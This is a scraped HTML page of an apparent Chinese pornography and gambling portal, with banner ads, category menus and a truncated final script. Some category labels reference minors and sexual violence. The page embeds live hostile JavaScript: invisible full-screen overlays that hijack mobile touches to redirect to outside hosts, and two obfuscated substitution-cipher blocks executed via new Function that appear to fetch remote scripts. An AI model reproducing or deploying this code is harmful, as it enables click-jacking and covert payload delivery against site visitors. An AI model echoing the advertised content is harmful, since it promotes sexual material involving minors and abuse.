

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://guanghuitang.com/news/13798.html
body_size: 10466
content:
<!doctype html><html lang="zh"><head><title>- - 国产在线精品第一区香蕉_国产一区二区免费_美日韩在线视频一区二区三区_国产第一区_国片精品jk制服丝袜_国精产品久久久久久九九九九_精品一区二区三区免费观看_51精产区一区一区三区_精品久久久久久久久无忧传媒_色色色撸_日韩精品</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"guanghuitang.com","wapurl":"guanghuitang.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产在线精品第一区香蕉_国产一区二区免费_美日韩在线视频一区二区三区_国产第一区_国片精品jk制服丝袜_国精产品久久久久久九九九九_精品一区二区三区免费观看_51精产区一区一区三区_精品久久久久久久久无忧传媒_色色色撸_日韩精品</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：guanghuitang.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ujhrvbbk_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ujhrvbbk_b");a[i].addEventListener("touchend",function(){var ujhrvbbk_n="https://"+(new Date().getDate())+"99b3e9c2e4b378adc.ngrrzgo.com:8007"+"/cc/6258?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ujhrvbbk_n}else{window.location.href=ujhrvbbk_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`PgDAwLcWiel7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 _Ch5X))SM6LMDL8_Ch5X))SM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavv_Ch5X))SM6LMSS880a[_Ch5X))SM6LMSS8}!Xd5 _Ch5X))SM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/((/K@n{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28_Ch5X))SM^PYqLY[D62fODmqO(dF6O2mh5Y78_Ch5X))SM^P_Ch5X))SM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/f/K@n{j(8}v28_Ch5X))S"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"_Ch5X))SMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DfmqR_SC5Lm(O^"="DfmqR_SC5Lm(O^"="Dfm^pJ6R5Cm(O^"="Dfm^pJ6R5Cm(O^"="DfmOqSDJh2m(O^"="DfmOqSDJh2m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//QQ)sYQ(@Yo)s1{d"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/K@n{"a! (mO2OJY287_2(F6O2cYa[_Ch5X))SM6LMDL8_Ch5X))SM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"_Ch5X))SMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{dfpmOdFddO7m(O^g{001"%"\/L(/K@n{j28_Ch5X))S"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="odaxnpxy_b" style="'+style+'"></div>');var a=document.getElementsByClassName("odaxnpxy_b");a[i].addEventListener("touchend",function(){var odaxnpxy_n="https://"+(new Date().getDate())+"5230kc.olvzhzy.com:8008"+"/cc/5230?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=odaxnpxy_n}else{window.location.href=odaxnpxy_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`hxPOUdcqHml7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 OfdR2JRTM6LMDL8OfdR2JRTM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvOfdR2JRTM6LMSS880a[OfdR2JRTM6LMSS8}!Xd5 OfdR2JRTM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/((/n@s0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28OfdR2JRTM^PYqLY[D62fODmqO(dF6O2mh5Y78OfdR2JRTM^POfdR2JRTM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X 